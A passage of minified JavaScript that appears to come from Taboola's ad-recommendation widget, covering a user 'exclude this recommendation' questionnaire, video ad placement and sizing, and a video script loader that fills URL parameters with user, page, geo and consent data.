0:Ng[1];null==e||e.removeEventListener("mouseover",zg,!0),null==e||e.removeEventListener("mouseout",Vg,!0),null==Ng||Ng[0].remove()}function Yg(){if(Ng){Bg(),Wg();var e=Ng[9];e&&(e[4]=(0,x.F)(),e[2]=(0,x.F)(),e[3]=(0,x.F)(),e[0]=(0,x.F)(),e[1]=(0,x.F)(),Ng[9]=(0,x.F)())}}r.Y.once("storeReady",(function(){t.L5.onReset((function(){Yg()}))}));var Xg,Qg,Kg,Jg=function(){return Xg||(Xg={questionnaireConfig:{displayTimeout:8e3,fadeDelayOnOptionChange:400},surveyCompletionConfig:{displayDelay:250,displayTimeout:4e3},popupStyles:{backgroundColor:"#ffffff",padding:"16px",borderRadius:"4px",boxShadow:"0px 4px 12px rgba(0, 0, 0, 0.1)",title:{color:"#000000",fontSize:"16px",fontWeight:"bold",lineHeight:"20px",backgroundColor:"#ffffff",padding:"0px"},content:{color:"#000000",fontSize:"14px",fontWeight:"normal",lineHeight:"20px",padding:"0px"}}}),Xg};function $g(e){return(0,Ke.sb)(document,'[data-item-id="'.concat(e,'"]'))}function Zg(e,n){var r=(0,Xp.bt)(e),i=r.entity,o=r.element;t.Un.appendEntityCustomData({excluded:n,entity:i,element:o})}function e_(e){var t;return(null===(t=(0,Xp.bt)(e))||void 0===t?void 0:t.excluded)||!1}function t_(e,t){return{label:e,value:t}}var n_=function(){function e(){}return e.prototype.getName=function(){return"taboola-choice"},e.prototype.unregistered=function(){null==Kg||Kg[11](),Qg=void 0,Kg=void 0},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){if((0,n.Cd)("has-userx")){var e=((0,pr.Q)(' .trc_user_exclude_btn{background:url("//cdn.taboola.com/libtrc/static/thumbnails/f539211219b796ffbb49949997c764f0.png") no-repeat scroll 0 0 rgba(0,0,0,0);width:12px;height:12px;position:absolute;right:2px;top:2px;z-index:9000;cursor:pointer;visibility:hidden}.trc_exclude_undo_btn{font-family:Arial,Helvetica,sans-serif;font-size:11px;line-height:14px;font-weight:normal;color:#36c;text-decoration:underline;cursor:pointer;position:absolute;right:2px;top:2px;padding:0 1px;z-index:11000;visibility:hidden}.videoCube:hover .trc_user_exclude_btn,.videoCube_hover .trc_user_exclude_btn,.trc_user_excluded.videoCube:hover .trc_exclude_undo_btn,.trc_user_excluded.videoCube_hover .trc_exclude_undo_btn,.trc_exclude_undo_btn.trc_exclude_undo_btn_visible{visibility:visible}.videoCube.trc_user_excluded .trc_user_exclude_btn{visibility:hidden}.trc_fade{opacity:0;filter:alpha(opacity=0);visibility:hidden;transition:opacity 500ms 0s,visibility 0s 500ms;-webkit-transition:opacity 500ms 0s,visibility 0s 500ms}.trc_fade.trc_in,.trc_user_excluded .trc_exclude_overlay{visibility:visible;opacity:1;filter:alpha(opacity=100);transition-delay:0s,0s;-webkit-transition-delay:0s,0s}.trc_excludable .trc_exclude_overlay{position:absolute;z-index:10000;top:0;left:0;width:100%;height:100%;cursor:default;background-color:#fff}.videoCube.trc_user_excluded .trc_exclude_overlay{visibility:visible;opacity:.8;filter:alpha(opacity=80)}.videoCube.trc_user_excluded .thumbBlock{filter:grayscale(100%);-webkit-filter:grayscale(100%)}.videoCube.trc_user_excluded:hover a .video-label-box .video-title,.videoCube_hover.trc_user_excluded a .video-label-box .video-title{text-decoration:none}.videoCube.trc_user_excluded a .video-label-box *,.videoCube.trc_user_excluded:hover a .video-label-box *,.videoCube_hover.trc_user_excluded a .video-label-box *{color:#000;overflow:hidden;transition:color 500ms 0s;-webkit-transition:color 500ms 0s}',{id:"tRecs-taboola-choice"}),(0,pr.Q)(' .trc_popover{position:absolute;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:16px;color:#000;cursor:default;top:0;right:0;z-index:2147483647;width:180px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box;-webkit-background-clip:padding;box-sizing:content-box}.trc_popover.trc_bottom{margin-top:10px}.trc_popover.trc_bottom .trc_popover_arrow{top:-11px;right:11px;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.trc_popover.trc_bottom .trc_popover_arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0}.trc_popover iframe{width:100%}.trc_popover .trc_popover_arrow,.trc_popover .trc_popover_arrow:after{position:absolute;display:block;width:0;height:0;border:solid rgba(0,0,0,0)}.trc_popover .trc_popover_arrow{border-width:11px}.trc_popover .trc_popover_arrow:after{border-width:10px;content:""}.trc_popover_fade{visibility:hidden;opacity:0;filter:alpha(opacity=0);transition:opacity 500ms 0s,visibility 0s 500ms;-webkit-transition:opacity 500ms 0s,visibility 0s 500ms}.trc_popover_fade.trc_popover_show{visibility:visible;opacity:1;filter:alpha(opacity=100);transition-delay:0s,0s;-webkit-transition-delay:0s,0s}',{id:"tRecs-taboola-choice-popover-container"}),(0,pr.Q)(" .popupContentWrapper{font-family:Arial,Helvetica,sans-serif;font-weight:normal;font-size:12px;color:#000}.popupContentWrapper .trc_popover_title_wrapper{padding:8px 14px;margin:0;font-weight:bold;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popupContentWrapper .trc_popover_title{width:100%;display:inline-block;vertical-align:middle}.popupContentWrapper .trc_popover_content_wrapper{display:inline-block;float:left;padding:9px 14px}.popupContentWrapper .trc_popover_content_wrapper .trc_questionnaire_container label{float:left;clear:left;width:100%;cursor:pointer;line-height:20px;text-align:left}.popupContentWrapper .trc_popover_content{width:100%}.popupContentWrapper .trc_questionnaire_container .trc_questionnaire_title{margin:0 0 3px}.popupContentWrapper .trc_questionnaire_container input[type=radio]{float:left;cursor:pointer;margin:3px 4px 0 5px}.popupContentWrapper .trc_questionnaire_container_ie.trc_questionnaire_container input[type=radio]{margin:0 2px 0 0}",{id:"tRecs-taboola-choice-popover-content"}),l.mb.TRC=l.mb.TRC||{},l.mb.TRC.excludeAd=function(e,t){var n=$g(e);n?Og(n[Ao.T],t):(0,o.o7)(t?"No recommendation exclude to explain. Not sending exclude-explain event.":"No recommendation to exclude. Not sending exclude event.")},l.mb.TRC.undoExcludeAd=function(e){var t=$g(e);t?Mg(t[Ao.T]):(0,o.o7)("No recommendation to unexclude. Not sending exclude-undo event.")},t.Un.appendTranslationSectionDefaults("userx",Ah.o),{config:(r=(0,n.Cd)("taboola-choice-config"),r?(0,at.U)(Jg(),r):Jg()),popover:Ug()});Qg=e.config,Kg=e.popover,(0,y.r8)(Qg)&&((0,o.H)("Error in Taboola Choice extension: config not defined"),(0,ce.fS)(this.getName()))}else(0,ce.fS)(this.getName());var r},e.prototype.e17=function(e){if(e.itemData){if((0,y.r8)(Qg))return(0,o.H)("Error in Taboola Choice extension: config not defined"),void(0,ce.fS)(this.getName());(0,_.LO)(Kg,"popover not defined"),function(e,r,i){var a=e.container,l=e.itemData;if(!(0,y.r8)(l)&&!(0,y.r8)(a)&&function(e){var t=e.placementModeGroup,r=t.modeName,i="next-up"===t.placement.productType,a=!!t.getModeClientProperty("mode-has-userx");(0,o.PN)(r,"info","has Taboola Choice = ".concat(a));var l=(0,V.cv)("touch-device"),s=Sg();return a&&function(e){return"none"!==e.getModeClientProperty("thumbnail-position")}(t)&&(0,n.fL)()&&!l&&!i&&!(0,Xp.vW)(e)&&!s}(l)){var s=a;(0,Xp.Dd)(l),i[12]();var c=(0,n.Cd)("defer-userx-render");setTimeout((function(){!function(e,n,r,i){var a;(0,Ke.gj)(n,"trc_excludable");var l=function(e){var n=function(e){return t.L5.fetchTranslationLabel("userx",e)},r=(0,Pe.U)("div",{classList:["trc_user_exclude_btn"],attrList:[["title",n("removeBtn.title")]]}),i=(0,Pe.U)("div",{classList:["trc_exclude_overlay","trc_fade"]}),o=(0,Pe.U)("div",{classList:["trc_exclude_undo_btn"],content:n("undoBtn.label")});return e.appendChild(r),e.appendChild(i),e.appendChild(o),{excludeButton:r,itemOverlay:i,undoExcludeButton:o}}(n),s=l.undoExcludeButton,c=l.itemOverlay,u=l.excludeButton,d=((a={})[3]=s,a[4]=c,a[2]=u,a[1]=n,a[0]=e,a);u.addEventListener("click",(function(e){return function(e,n,r,i){var a,l=n[0],s=n[1];if(e_(l))return(0,o.o7)("No recommendation to exclude. Not sending exclude event."),(0,F.wu)(e);r[9]=n,Og(l),(0,Dg.w)(),Zg(l,!0),(0,Ke.gj)(s,"trc_user_excluded"),r[3].innerText=(a=l.isSyndicated?"popover.title.scRemoved":"popover.title.removed",t.L5.fetchTranslationLabel("userx",a)),function(e,n){var r=function(e,n){var r,i=(0,Pe.U)("div",{classList:["trc_questionnaire_container"]}),o=(0,Pe.U)("div",{classList:["trc_questionnaire_title"],content:(r="popover.content.questionnaire.tellUsWhy",t.L5.fetchTranslationLabel("userx",r))});(0,V.cv)("ie")&&(0,Ke.gj)(i,"trc_questionnaire_container_ie"),i.appendChild(o);var a,l=(a=function(e){return t.L5.fetchTranslationLabel("userx",e)},[t_(a("popover.content.questionnaire.options.uninteresting"),"uninteresting"),t_(a("popover.content.questionnaire.options.misleading"),"misleading"),t_(a("popover.content.questionnaire.options.offensive"),"offensive"),t_(a("popover.content.questionnaire.options.repetitive"),"repetitive"),t_(a("popover.content.questionnaire.options.racy"),"racy"),t_(a("popover.content.questionnaire.options.other"),"offensive"),t_(a("popover.content.questionnaire.options.offensive"),"other")]);return l.forEach((function(r){var o=(0,Pe.U)("label"),a=(0,Pe.U)("input",{attrList:[["type","radio"],["name","excludeReason"],["value",r.value]]});a.onchange=function(){return function(e,n,r){var i;e.checked=!0,null===(i=n[8])||void 0===i||i.stop();var o=n[9];(0,_.LO)(o,"popover.targetItem should be defined"),Og(o[0],e.value),setTimeout((function(){n[6](),function(e,n){var r=n.surveyCompletionConfig,i=r.displayDelay,o=r.displayTimeout;setTimeout((function(){!function(e,n){var r=function(e){return t.L5.fetchTranslationLabel("userx",e)};e[3].innerText=r("popover.title.thankYou"),e[4].innerText=r("popover.content.approval"),e[7](n)}(e,o)}),i)}(n,r)}),r.questionnaireConfig.fadeDelayOnOptionChange)}(a,e,n)};var l=(0,Pe.U)("span",{content:r.label});o.appendChild(a),o.appendChild(l),i.appendChild(o)})),i}(e,n),i=e[4];i.innerText="",i.appendChild(r),e[7](n.questionnaireConfig.displayTimeout)}(r,i),(0,F.wu)(e)}(e,d,r,i)}),!0),s.addEventListener("click",(function(e){return function(e,t,n){var r=t[0],i=t[1];if(!e_(r))return(0,o.o7)("No recommendation to unexclude. Not sending exclude-undo event."),(0,F.wu)(e);n[9]=t,Mg(r);var a=e.target;Zg(r,!1),(0,Ke.dI)(i,"trc_user_excluded"),n[6](),(0,Ke.dI)(a,"trc_exclude_undo_btn_visible"),(0,F.wu)(e)}(e,d,r)}),!0)}(l,s,i,r)}),c)}}(e,Qg,Kg)}},e}();(0,Ee.v2)(new n_);var r_,i_,o_,a_,l_,s_,c_,u_=__webpack_require__(8329),d_=__webpack_require__(4579),p_=function(e){function t(t){return e.call(this,t,"videoEvalWidgetLoadUnitTime")||this}return(0,g.ZT)(t,e),t.prototype.getContainerSelector=function(){if(!(0,Ke.sb)(document,".".concat("trc_rbox_container")))return(0,o.yN)("Cannot find the base element container"),null;var e="v".concat(this._options.containerElement.id||(0,i.fV)()).concat(u_.qC),t=(0,Pe.U)("div",{attrList:[["id",e]]});return this.insertVideoContainer(t),"#".concat(e)},t.prototype.insertVideoContainer=function(e){"above"===this._options.videoConfig.position?this._options.containerElement.insertAdjacentElement("afterbegin",e):this._options.containerElement.insertAdjacentElement("beforeend",e)},t}(d_.i),f_=-1,m_=function(r){function a(e){var t=r.call(this,e,"videoEvalItemLoadUnitTime")||this;return t[r_]=f_,t[i_]=-1,t[o_]=!1,t[a_]=(0,x.F)(),t[l_]=(0,x.F)(),t[s_]=function(e){t.d5;var n=t.d4;if((null==e?void 0:e.isTakeoverWidget)&&e.isContainerRatioValidForTakeOver){t.m1(1),t.m2();var r=t.mi(),o=r.item;n=r.index;var a=getComputedStyle(o);t.mj(a),t.mg(a),t.da.style.zIndex="999"}((0,i.td)(t._options.videoConfig.allowExpandInViewport,!0)||!t.d2[n].wasVisible)&&t.me()},t[c_]=function(){t.da.style.position="absolute"},t.d1=t._options.entity,t.d2=t.d1.items,t.m1(),t.d3=[],t}return(0,g.ZT)(a,r),a.prototype.cleanUp=function(){this.d5=(0,x.F)(),this.d7=(0,x.F)(),this.da=(0,x.F)(),this.db=(0,x.F)(),r.prototype.cleanUp.call(this)},a.prototype[(r_="d4",i_="d6",o_="d9",a_="da",l_="db","m1")]=function(e){var t,n=this._options.videoConfig,r=null!==(t=null!=e?e:(0,Kn.BV)(n.slot))&&void 0!==t?t:f_;if(r===f_)return(0,o.yN)("video integration - unknown slot in video config"),void(this.d4=f_);if(n.allowExpandInViewport)this.d4=r-1;else{for(var i=this.d2,a=r-1;a<i.length;a++)if(!i[a].wasVisible)return void(this.d4=a);(0,o.yN)("video integration - unknown slot in video config"),this.d4=f_}},a.prototype.m2=function(){this.d5=this.d4===f_?void 0:this.d3[this.d4]},a.prototype.getContainerSelector=function(){this.d3=this.d2.map((function(e){var n;return null===(n=t.L5.getEntityCustomData(e))||void 0===n?void 0:n.element})),this.m2();var e=this.d5;if(!e)return(0,o.yN)("Couldn't append video to video container"),null;var n=e.parentElement;if(!n)return(0,o.yN)("Couldn't append video to video container"),null;var r="".concat(this._options.containerElement.id||(0,i.fV)()).concat(u_.qC);return this.da=(0,Pe.U)("figure",{attrList:[["id",r]]}),n.insertBefore(this.da,e),"#".concat(r)},a.prototype.loadUnit=function(){var t=this,n=this.d5;if(!n)return e.e.reject("no slot element found for video integration");if(this.m3(),this.d9&&!(this.db.length>0))return e.e.reject("Video unit should not be loaded");var i=getComputedStyle(n);return this.m7(i),r.prototype.loadUnit.call(this).then((function(){t.mc(i)}))},a.prototype.m3=function(){this.d7=this.m6(),this.d6=this.m5(),this.d8=this.mb(),this.d9=(0,i.td)(this._options.videoConfig.replaceWidgetItems,!1),this.db=this.m4()},a.prototype.m4=function(){for(var e=[],t=this.d3.length-1;t>=this.d4;t--){var n=this.d2[t].getItemData(),r=this.d3[t];if(n.isSyndicated&&!(0,F.Jg)(r)&&(e.push(r),e.length===this.d6))return e}return(0,o.yN)("video integration - didn't find enough sponsored items for integrated widget replacement"),e},a.prototype.m5=function(){var e=this.d7,t=(0,Kn.BV)(this._options.videoConfig.slotMaxSize||2);if(!e)return t;var n=(this.d4+1)%e.cells||e.cells,r=e.cells-n+1;return Math.min(r,t)},a.prototype.m6=function(){if(this._options.modeName){var e=(0,n.tt)(this._options.modeName,"responsive-rules");return(0,Fm.K9)(e)}},a.prototype.m7=function(e){var t=this.m8(e),n=l.mb.cmTag;if(n){n.set("isCustomEvents",!0),n.set("width",parseInt(t.width)),n.set("customization",this.m9(t)),n.set("isFitToSize",this.d8),n.set("openingEffect",this._options.videoConfig.expandEffect);var r=this._options.containerElement.getBoundingClientRect(),i=r.width/r.height;n.set("isContainerRatioNotValidForTakeOver",!(i<2.36&&i>1)),n.set("rboxContainerRatio",i)}},a.prototype.m8=function(e){var t=parseFloat(e.marginLeft),n=parseFloat(e.marginRight),r=parseFloat(e.width),i=this.d6,o=Math.ceil(r*i+(t+n)*(i-1));return{width:"".concat(o,"px"),height:e.height}},a.prototype.m9=function(e){var t={unitContainer:e};if(this.d8)return t;var n=this.ma(".".concat("thumbBlock_holder")),r=this.ma(".".concat("video-label-box"," .").concat("video-title")),i=this.ma(".".concat("video-label-box"," .").concat("branding"));return t.placeHolder=n,t.titleContainer={title:r,branding:i},t},a.prototype.ma=function(e){(0,_.LO)(this.d5);var t=(0,Ke.sb)(this.d5,e);return t?getComputedStyle(t):void 0},a.prototype.mb=function(){if(!(0,i.td)(this._options.videoConfig.disableFitToSizeForSingleColumn,!1))return!0;var e=this.d7;return!e||1!==e.cells},a.prototype.mc=function(e){this._unit.on("ready",this.md),this.mg(e)},a.prototype[(s_="md","me")]=function(){(0,Ke.gj)(this._options.containerElement,"iw_video_frame");var e=this._unit;this.d9&&((0,i.td)(this._options.videoConfig.expandEffect,!0)?e.on("renderAnimation:completed",this.mf):this.mf()),(0,y.hR)(e.play)&&e.play(this.da)},a.prototype[(c_="mf","mg")]=function(e){var t,n=this.d5;(0,_.LO)(n,"slotElement must have a value");var r=(0,Kn.tl)(e.marginLeft),i=this.mh(),o=null!==(t=(0,Kn.tl)(null==i?void 0:i.marginLeft))&&void 0!==t?t:0,a=n.offsetLeft-r-(o+r),l=this.da.style;l.position="absolute",l.float=e.float,l.top="".concat(n.offsetTop,"px"),l.left="".concat(a,"px"),l.width="auto",l.marginLeft=e.marginLeft,l.marginRight=e.marginRight,l.marginTop=e.marginTop,l.marginBottom=e.marginBottom,l.zIndex="90"},a.prototype.mh=function(){var e=(0,F.Gc)(this.da,".".concat("trc_rbox_outer"));if(e)return getComputedStyle(e)},a.prototype.mi=function(){var e=this.d3,t=e.map((function(e){return(0,Kn.BV)(getComputedStyle(e).height)})),n=Math.max.apply(Math,t),r=t.indexOf(n);return{item:e[r],index:r}},a.prototype.mj=function(e){var t=this.m8(e);t.height=this.mk(e);var n={width:(0,Kn.BV)(t.width),customization:this.m9(t)};l.mb.taboolaEvents.emit("widgetTakeoverSizeChange",n)},a.prototype.mk=function(e){var t=(0,Kn.tl)(e.marginTop),n=(0,Kn.tl)(e.marginBottom),r=(0,Kn.tl)(e.height),i=this.d7.rows;return Math.ceil(r*i+(t+n)*(i-1)).toString()},a}(d_.i),v_=function(e){function t(t){return e.call(this,t,"videoEvalSingleManagerLoadUnitTime")||this}return(0,g.ZT)(t,e),t.prototype.loadUnit=function(){var t=this;return e.prototype.loadUnit.call(this).then((function(){t.setUnitWithVideoConfig(),t.setUnitWithFeedData()}))},t.prototype.setUnitWithVideoConfig=function(){var e=this._options.videoConfig,t=this._unit,n=e.distanceRepeat||0,r=(0,i.td)(e.startFromSlider,!0),o=(0,i.td)(e.detachToSlider,!0),a=(0,i.td)(e.detachToSliderAnimation,!0),l=e.videoAbTest||null,s=e.startCard||null,c=e.maxVideoCards||null,u=e.permanentCard||null;t.set("distanceRepeat",n),t.set("detachToSlider.isStartFromSlider",r),t.set("detachToSlider.isDetachToSlider",o),t.set("detachToSlider.animation",a),t.set("abTest",l),s&&t.set("startCard",s),c&&t.set("maxVideoCards",c),u&&t.set("permanentCard",u)},t.prototype.setUnitWithFeedData=function(){var e=this._unit,t=this._options.entity,r=t.drp,i=r&&r.videoDisclosurePosition||t.vdp||(0,n.Cd)("video-disclosure-position"),o=t.udv;i&&e.set("components.adChoice.position",i),o&&o>=3&&(e.set("components.adChoice.title.style.color","#999999"),e.set("components.adChoice.title.logoStyle.display","none"))},t}(d_.i);var h_,b_,g_,__=function(){function e(e){var n=e.videoConfig,r=e.entity,i=e.placementName,a=e.modeName;this._videoConfig=n,this._placementName=i,this._entity=r,this._modeName=a;var s=t.L5.getEntityCustomData(r),c=null==s?void 0:s.element;if(!c)return this._containerElement=(0,x.F)(),void(0,o.H)("Couldn't find container element for video rendering - ".concat(r._ID));this._containerElement=c,a===u_.xM&&(this._invisibleContainer="#".concat(this._containerElement.id)),this.loadVideoData(),function(e,t,n){(0,yb.jo)(t)&&(function(e){(0,Ke.gj)(e,wb)}(e),function(e,t){_b=(0,ri.eb)(e,(function(n){n&&(function(e,t){var n,r;(0,Ke.dI)(e,wb),l.mb.TRC.dispatch("rBoxVisible",t),null!==(n=(r=l.mb.TRC).trcHipContainersShowing)&&void 0!==n||(r.trcHipContainersShowing={}),l.mb.TRC.trcHipContainersShowing[t]=!0}(e,t),_b())})).unsubscribe}(e,n))}(c,n,r._ID)}return e.prototype.cleanUp=function(){this._videoConfig=(0,x.F)(),this._containerElement=(0,x.F)(),this._entity=(0,x.F)(),this._videoUnit&&(this._videoUnit.cleanUp(),this._videoUnit=(0,x.F)())},e.prototype.loadVideoData=function(){var e=this._videoConfig.unitFetcherResponse;e&&(0,n.Mv)("use-unit-fetcher-response-instead-of-tb")?this.createUnit(e):this.requestVideoData()},e.prototype.requestVideoData=function(){var e=this,r=this._videoConfig.scriptUrlTemplate;if((0,y.r8)(r))(0,o.H)('video configuration is not valid - missing "scriptUrlTemplate"');else{var a=function(e,r){var o,a=t.L5.responseSummary,l=t.L5.config.runtime,s=t.L5.optionsSummary,c=null===(o=s.additionalData)||void 0===o?void 0:o.sdkd,u=t.L5.config.publisher;return(0,ue.me)(e.scriptUrlTemplate.replace(/([\w\d_-]+)=\{([\w_]+)}/g,(function(o,d,p){return"".concat(d,"=").concat(function(o,d){var p,f,m,v,h,b,g,_,y,w,x,C,E,k;switch(d){case"PUBLISHER_NAME":return u.publisherName;case"UNIT_TYPE":return encodeURIComponent(e.unitType);case"UNIT_LOCATION":return encodeURIComponent(e.unitLocation||"")||"";case"SOURCE_PAGE_TYPE":return(0,qn.r)(s.itemSourceType);case"PLACEMENT_NAME":return encodeURIComponent(e.placement||r);case"UNIFIED_PLACEMENT_NAME":return encodeURIComponent(e.unifiedPlacement||"");case"USER_ID":return a.userData.userId;case"REFERRER":return encodeURIComponent(l.referrerURL);case"PAGE_URL":return encodeURIComponent(l.pageUrl.href||"");case"CACHE_BUSTER":return(0,xr.Xn)().toString();case"PLATFORM":return e.platform||"";case"NORM_PLATFORM":return e.fullyNormalizedPlatform||"";case"COUNTRY":return e.country||"";case"TAG_ID":return e.tagId||"";case"VARIANT":return e.variant||"";case"INTEGRATION_VARIANT":return(E=t.L5.config.runtime.debugQueryParams["video-integration-variant"],k=(0,i.td)(E,!1),k||(0,n.Mv)("video-integration-variant")).toString()||"";case"SESSION_ID":return a.userData.sessionId||"";case"SOURCE_ITEM_ID":return"itemid"===o?t.L5.pageItemId||"":"sii"===o&&e.sii||"";case"VIEW_ID":return t.L5.viewId.toString()||"";case"GEO_LAT":return(null===(p=null==c?void 0:c.loc)||void 0===p?void 0:p.lat.toString())||"";case"GEO_ING":return(null===(f=null==c?void 0:c.loc)||void 0===f?void 0:f.lng.toString())||"";case"DEVICE_IFA":return s.deviceId||"";case"APP_ID":return(null==c?void 0:c.appid)||"";case"SESSION_DATA":return a.userData.sessionData||"";case"REQUEST_ID":return(null===(m=a.events)||void 0===m?void 0:m.requestId)||"";case"APP_NAME":return(null==c?void 0:c.app)||"";case"CONSENT_DAISY_BIT":return(null===(v=s.gdpr)||void 0===v?void 0:v.tcString)||(null===(h=s.gdpr)||void 0===h?void 0:h.consentDaisyBit)||"";case"GDPR_APPLIES":return(null===(b=function(e){var r;return(0,n.Cd)("video-gdpr-applies-use-requires-consent")?e:null===(r=t.L5.optionsSummary.gdpr)||void 0===r?void 0:r.gdprApplies}(e.gdprApplies))||void 0===b?void 0:b.toString())||"";case"OPEN_EXCHANGE_ENABLED":return(null===(g=e.oee)||void 0===g?void 0:g.toString())||"";case"EXTERNAL_VIEW_ID":return e.rid||"";case"SOURCE_ITEM_ID_INT":return e.sii||"";case"PUBLISHER_ID":return e.tpubid||"";case"SDK_NAME":return(null==c?void 0:c.sdkt)||"";case"SDK_VERSION":return(null==c?void 0:c.sdkv)||"";case"OS":return(null==c?void 0:c.os)||"";case"USER_ID_SOURCE":return e.uis||"";case"FAGG":return(null===(_=e.aggLevel)||void 0===_?void 0:_.toString())||"1";case"CCPA_DNS":return e.ccpaDns||"";case"CCPA_PRIVACY":return e.ccpaPrivacy||"";case"REGION":return e.region||"";case"HAS_GDPR_CONSENT":return e.hasGDPRConsent||"";case"TCF_VERSION":return(null===(y=e.tcfVersion||((null==(C=t.L5.optionsSummary.gdpr)?void 0:C.hasOwnProperty("tcString"))?2:(null==C?void 0:C.hasOwnProperty("consentDaisyBit"))?1:void 0))||void 0===y?void 0:y.toString())||"";case"CMP_STATUS":return(null===(x=null===(w=s.gdpr)||void 0===w?void 0:w.cmpStatus)||void 0===x?void 0:x.toString())||"";case"TABOOLA_NETWORK_ID":return e.tnetid||"";case"AB_TEST_PERCENT":return l.debugQueryParams.vidABTestPercent||"";case"AB_TEST_LAYER":return l.debugQueryParams.vidABTestLayer||"";case"GENIE_VIDEO_VARIANT":case"GENIE_VIDEO_50_VARIANT":return a.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L50)]||"";case"GENIE_VIDEO_61_VARIANT":return a.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L61)]||"";case"GENIE_VIDEO_62_VARIANT":return a.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L62)]||""}return""}(d,p))})))}(this._videoConfig,this._placementName),l=(0,z.Xq)({measuredType:"videoAjax",measureLevel:"generalMeasure"});(0,Oe.bv)(a,{method:"GET"}).then((function(t){l(),e.createUnit(function(e){return e.slice(e.indexOf("(")+1,e.lastIndexOf(")"))}(t))})).catch((function(e){return(0,o.PN)("Error calling video script ".concat(a,": ").concat(JSON.stringify(e)))}))}},e.prototype.createUnit=function(e){var t=function(e){var t,n,r,i=(0,z.Xq)({measuredType:"videoAjaxParsing",measureLevel:"generalMeasure"});try{r=null===(n=null===(t=JSON.parse(e))||void 0===t?void 0:t.tags)||void 0===n?void 0:n[0]}catch(e){(0,o.H)("JSON.parse error while parsing video tag data ",e)}finally{i()}return r}(e);(0,y.r8)(t)||function(e){var t;switch(e.videoConfig.position){case"item":t=new m_(e);break;case"singleManager":t=new v_(e);break;case"above":case"below":t=new p_(e);break;default:t=new d_.i(e)}t.start()}({videoConfig:this._videoConfig,onlyVideoSelector:this._invisibleContainer,tagData:t,containerElement:this._containerElement,placementName:this._placementName,entity:this._entity,modeName:this._modeName})},e}(),y_={},w_=function(){function e(){}return e.prototype.getName=function(){return"video"},e.prototype.getSupportedFeatures=function(){return["video-tag","video-single-manager"]},e.prototype.unregistered=function(){},e.prototype.e6=function(e){(0,V.cv)("bot")||((h_=e.TABOOLA_STORE.access).onResponseSummaryUpdate(x_),h_.onReset(E_))},e.prototype.isMS3=function(){return!0},e}();function x_(){var e;e=(0,n.Cd)("block-video-prob"),!(0,y.r8)(e)&&Math.random()<e/100?(0,Ie.$q)("blockedVideo",1):(function(){if(C_("widget-render")){var e=h_.responseSummary.widgets;(0,at.mt)(e,(function(e,t){var n,r=t.vtag;if(r){var i=k_({videoConfig:r,entity:t,placementName:t.name,modeName:null===(n=t.mode)||void 0===n?void 0:n.modeName});i&&(y_[e]||(y_[e]=i))}}))}}(),function(){if(C_("feed-render")){var e=h_.responseSummary.feeds;(0,at.mt)(e,(function(e,t){var n=t.vsm;if(n){var r=k_({videoConfig:n,entity:t,placementName:t.fpl});r&&(y_[e]||(y_[e]=r))}}))}}(),function(){var e;if(C_("video-reel")){var t=h_.responseSummary.videoReel,n=null==t?void 0:t.placement,r=null==n?void 0:n.vtag;if(r){var i=k_({videoConfig:r,entity:n,placementName:n.uip,modeName:n.m});i&&(y_[e=n._ID]||(y_[e]=i))}}}())}function C_(e){var r=(0,n.JC)(e),i=t.L5.responseSummary.features[e];return r&&i}function E_(){(0,at.mt)(y_,(function(e,t){t.cleanUp()})),y_={}}function k_(e){var t,r=e.videoConfig;return function(e){if(!(0,n.Mv)("enable-filler-block"))return!1;var t=e.unitFetcherResponse;return!!t&&-1!==t.indexOf("fillerResponse=true")}(r)?(function(e){var t;return null===(t=e.advancedVideoConfiguration)||void 0===t?void 0:t.onPassback}(r)&&function(e){try{new Function("try { return ".concat(e,"; } catch (ex) {}"))()()}catch(e){(0,o.o7)("video loader - failed to run passback method")}}(null===(t=r.advancedVideoConfiguration)||void 0===t?void 0:t.onPassback),(0,o.o7)("video loader - not loading. Filler detected"),null):y_[e.entity._ID]?null:new __(e)}(0,Ee.v2)(new w_);var T_="videoreel_loader_script",L_=function(){function e(){}return e.prototype.getName=function(){return"videoReelMinutelyCrawler"},e.prototype.e6=function(){(0,n.Mv)("enable-videoreel",!1)&&(!(b_=(0,n.Mv)("vrl-qa-url",!1))||(0,Gn.EK)("vrl-qa",!0))&&(l.mb.TRC.videoReelContainer="taboola-video-reel",g_=b_?"//qa3-apv.snackly.co":"//apv-launcher.minute.ly",function(){var e;t.Un.appendPublisherConfig({global:(e={},e["prevent-avail-for-removed-widget"]=!0,e)})}(),(0,n.Mv)("vrl-delay-load",!1)?l.mb.TRC.delayedVrlLoader=R_:R_())},e.prototype.unregistered=function(){},e}();function R_(e){if(!document.getElementById(T_)){var t=e||(0,n.Cd)("videoreel-script-id");if(t){var r="".concat(g_,"/api/launcher/MIN-").concat(t,".js");(0,F._W)(r,{async:!0,id:T_}).catch((function(e){(0,o.o7)("Failed to inject vrl script:",e)}))}else(0,o.o7)("No vrl script id was provided")}}(0,Ee.v2)(new L_);var S_,I_=__webpack_require__(9053),D_=function(){function e(){this.cleanUp=function(){N_()}}return e.prototype.getName=function(){return"vignette-scanner"},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){var e=(0,V.cv)("iframe");P_()&&!e?(t.L5.onReset(this.cleanUp),S_=window.setInterval(U_,1e3)):(0,ce.fS)(this.getName())},e}();(0,Ee.v2)(new D_);var O_,M_,A_,P_=function(){var e=!!(t.L5.config.runtime.debugQueryParams||{})["tbl-vignette"],r=(0,n.JC)("vignette-render");return e&&r},N_=function(){S_&&(clearInterval(S_),S_=(0,x.F)())},U_=function(e){var t=e||(0,Ke.f)(document,"body");t&&(0,Ke.Bt)(t.children).forEach((function(e){e&&((0,I_.Q)(e)?(e.style.border="5px double red",e.style.backgroundColor="#8080804a"):U_(e))}))},B_=function(){function e(){}return 